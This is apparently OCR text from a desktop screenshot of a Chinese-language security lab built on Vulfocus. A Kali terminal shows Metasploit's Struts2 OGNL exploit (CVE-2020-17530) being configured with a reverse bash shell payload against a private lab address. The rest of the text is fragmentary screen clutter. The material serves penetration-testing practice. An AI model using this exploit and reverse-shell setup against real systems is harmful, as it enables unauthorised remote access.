 回收站
Microso
Edge
此电脑
Oracle
VirtualBo
微信
哔哩哔哩
百度网盘
计算机的丑恶
嘴脸
28 个项
Comprehensive-practice-of-cyber
场景 - vulfocus
S2-059 demo
不安全
192.168.56.105/#/scene/index?layout_id=ac451fdb-8bd2-4b2b-90ae-4fde5410913d
kali@kali-attacker: ~/workspa
命令提示符
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set lhost 192.168.56.104
lhost => 192.168.56.104
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.105 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 26106 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
积分
admin 3
Go to 1
鼠标集成...
自动独占键盘...
oprefixroute
odel state UP
amic noprefix
500 qdisc noqu
0156fb296
Right
Right Ctrl
stars 3.3k release v0.3.2.11
0/500
8
8°C
晴朗
搜索
英
22:01
2025/3/18